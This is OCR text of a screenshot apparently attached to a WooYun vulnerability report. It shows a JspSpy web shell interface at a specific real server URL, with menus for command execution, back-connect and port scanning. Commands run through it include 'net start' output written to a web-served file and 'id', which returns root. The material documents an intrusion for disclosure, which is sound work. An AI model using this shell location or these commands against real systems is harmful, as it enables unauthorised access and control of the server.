 http://cconline.southernfund.com:9898/UserFiles/File/1.jspx
WooYun.org | 提交漏洞
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
cconline.southernfund.com:9898 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/app/ucstar_server/web/UserFiles/File/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=user_u:system_r:java_t
Don't break my heart~
www.wooyun.org